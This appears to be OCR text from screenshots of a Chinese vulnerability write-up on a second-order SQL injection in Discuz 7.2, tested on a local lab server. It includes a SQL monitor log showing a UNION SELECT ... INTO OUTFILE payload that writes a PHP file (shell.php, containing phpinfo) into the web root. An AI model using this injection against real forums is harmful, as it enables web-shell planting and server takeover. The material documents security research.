 192.168.10.70/Discuz_7.2_SC_UTF8/upload/attachments/shell.php
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） 安恒 csm app测试
PHP Version 5.2.6
php
System Windows NT AH-PC 6.1 build 7601
从分析的效果看这里肯定是一个二次注入
数据库存进去的时候做了转义，但是取出来的时候
就原封不动的进入到了二次查询
D:\APMSERVER\APMServ5.2.6\www\htdocs\Discuz_7.2_SC_UTF8\upload\attachments\shell.php
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T)
1 <?php phpinfo()?>
2
length : 18 lines : 2 Ln : 2 Col : 1 Sel : 0 | 0
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2014/9/15 20:54 SHOW VARIABLES
2014/9/15 20:54 SHOW COLLATION
2014/9/15 20:54 SET character_set_results=NULL
2014/9/15 20:54 SET character_set_connection=utf8, character_set_results=utf8, character_set_client=binary, sql_mode=''
2014/9/15 20:54 SELECT s.sid, s.styleid, s.groupid='6' AS ipbanned, s.pageviews AS spageviews, s.lastolupdate, s.seccode, m.uid AS discuz_uid, m.username AS
2014/9/15 20:54 SELECT typeid, number FROM cdb_prompt WHERE uid='1'
2014/9/15 20:54 SELECT uid, adminid, panel, ip, dateline, errorcount, storage FROM cdb_adminsessionsWHERE uid='1' AND ip='8.8.8.8' AND panel='1' AND dateline
2014/9/15 20:54 UPDATE cdb_adminsessions SET dateline='1410785665', errorcount='-1', storage=
2014/9/15 20:54 SELECT * FROM cdb_request WHERE variable LIKE '自定义_w2L\' union select \'<?php phpinfo()?>\' into outfile \'D:/APMSERVER/APMServ5.2.6/www
2014/9/15 20:54 SELECT variable FROM cdb_request WHERE variable='自定义_w2L' union select '<?php phpinfo()?>' into outfile 'D:/APMSERVER/APMServ5.2.6/www/ht
2014/9/15 20:54 义_w2L' union select '<?php phpinfo()?>' into outfile 'D:/APMSERVER/APMServ5.2.6/www/htdocs/Discuz_7.2_SC_UTF8/upload/attachments/shell.php'
2014/9/15 20:54 SHOW VARIABLES
2014/9/15 20:54 SHOW COLLATION
2014/9/15 20:54 SET character_set_results=NULL